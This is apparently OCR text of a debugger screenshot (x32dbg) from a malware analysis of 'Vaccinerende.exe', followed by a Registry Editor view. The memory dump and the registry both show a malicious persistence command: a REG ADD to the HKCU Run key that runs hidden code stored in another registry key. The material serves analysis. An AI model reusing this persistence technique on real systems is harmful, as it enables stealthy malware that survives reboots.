 Vaccinerende.exe - PID: 9108 - Module: shell32.dll - Thread: Main Thread 12128 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Feb 19 2024 (TitanEngine)
CPU Breakpoints Memory Map Call Stack SEH Symbols References Threads Handles Trace
7617B10D int3
7617B10E int3
7617B10F int3
EIP EAX 7617B110 mov edi,edi ShellExecuteW
7617B112 push ebp
7617B113 mov ebp,esp
7617B115 sub esp,40
7617B118 mov eax,dword ptr ds:[765879E0] eax:ShellExecuteW
7617B11D xor eax,ebp eax:ShellExecuteW
7617B11F mov dword ptr ss:[ebp-4],eax eax:ShellExecuteW
7617B122 mov eax,dword ptr ss:[ebp+8] eax:ShellExecuteW, [ebp+08]:
7617B125 mov ecx,dword ptr ss:[ebp+C] [ebp+0C]:LdrLoadDll+5
7617B128 mov edx,dword ptr ss:[ebp+10]
7617B12B push esi
7617B12C mov esi,dword ptr ss:[ebp+14]
Hide FPU
EAX 7617B110 <shell32.ShellExecuteW>
EBX 04D9FF8B
ECX 000001B6
EDX 04D56BF8
EBP 0019FC70
ESP 0019FC54
ESI 08E97000
EDI 0019FD70
EIP 7617B110 <shell32.ShellExecuteW>
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=]
Address UNICODE
0086514C
008651CC /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f
0086524C /v "Chivey57" /t REG_EXPAND_SZ /d "%Misbehavers% -windowstyle 1
008652CC $Frligheden=(gp -Path 'HKCU:\Software\Roscoelite\').Aftvttedes;
0086534C %Misbehavers% ($Frligheden)"......................................
008653CC ................................................................
0086544C ................................................................
008654CC ................................................................
0086554C ................................................................
0019FC54 04D97786 return to 04D97786 from ???
0019FC58 00000000
0019FC5C 00000000
0019FC60 008640D9 L"cmd.exe"
0019FC64 008651CC L"/c REG ADD HKCU\\Software\\Microsc
0019FC68 00000000
0019FC6C 00000000
0019FC70 0019FF74
0019FC74 77BB0000 ntdll.77BB0000
0019FC78 77C23160 ntdll.NtAllocateVirtualMemory
0019FC7C 77BFDF05 ntdll.LdrLoadDll+5
0019FC80 00112798
0019FC84 0010DB68
0019FC88 06A835D0 L"KERNEL32.DLL"
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Name Type Data
(Default) REG_SZ (value not set)
Chivey57 REG_EXPAND_SZ %Misbehavers% -windowstyle 1 $Frligheden=(gp -Path 'HKCU:\Software\Roscoelite\').Aftvttedes;%Misbehavers% ($Frligheden)
MicrosoftEdgeA... REG_SZ "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --win-session-start
OneDrive REG_SZ "C:\Users\win-10\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background